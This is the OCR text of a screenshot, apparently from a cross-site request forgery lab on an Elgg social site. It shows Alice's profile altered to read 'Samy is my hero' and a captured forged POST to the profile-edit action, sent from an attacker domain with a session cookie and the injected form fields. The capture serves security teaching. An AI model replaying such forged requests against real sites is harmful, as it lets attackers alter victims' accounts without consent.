 Alice
About me
Samy is my hero
Friends
No friends yet.
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages
Wire posts
Powered by Elgg
moz-extension://522825a7-78b8-411a-b618-07d24f618c6e - HTTP Header Live Sub - Mozilla Firefox
POST http://www.csrflabelgg.com/action/profile/edit
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/post_csrf.html
Content-Type: application/x-www-form-urlencoded
Content-Length: 148
Cookie: Elgg=pl2elafs70mirq645kng2p6lv0
Connection: keep-alive
Upgrade-Insecure-Requests: 1
name=Alice&description=<p>Samy is my hero</p>&accesslevel[description]=2&briefdescription=&accesslevel[briefde
Send
Content-Length:130